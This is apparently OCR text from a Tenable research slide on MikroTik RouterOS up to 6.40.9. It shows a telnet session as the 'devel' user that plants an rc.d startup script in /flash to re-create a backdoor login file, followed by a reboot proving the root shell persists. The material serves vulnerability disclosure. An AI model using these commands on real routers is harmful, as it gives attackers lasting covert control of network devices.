 ● Up to 6.40.9:
○ Attackers could create
persistent rc scripts.
○ Just create the rc.d directory
structure in /flash/.
albinolobster@ubuntu:~/routeros_internal/poc/hf_tracefile/build$ telnet -l devel 192.168.1.28
Trying 192.168.1.28...
Connected to 192.168.1.28.
Escape character is '^]'.
Password:
BusyBox v1.00 (2018.08.20-07:26+0000) Built-in shell (ash)
Enter 'help' for a list of built-in commands.
# find /flash/etc/
/flash/etc/
/flash/etc/ident
/flash/etc/lilo.conf
/flash/etc/fstab
# mkdir -p /flash/etc/rc.d/run.d/
# echo -e '#!/bin/bash\n\nmkdir /flash/nova/etc/devel-login\n' > /flash/etc/rc.d/run.d/S18lol
# chmod 777 /flash/etc/rc.d/run.d/S18lol
# rm /flash/nova/etc/devel-login
# reboot
# Connection closed by foreign host.
albinolobster@ubuntu:~/routeros_internal/poc/hf_tracefile/build$ telnet -l devel 192.168.1.28
Trying 192.168.1.28...
Connected to 192.168.1.28.
Escape character is '^]'.
Password:
BusyBox v1.00 (2018.08.20-07:26+0000) Built-in shell (ash)
Enter 'help' for a list of built-in commands.
#
tenable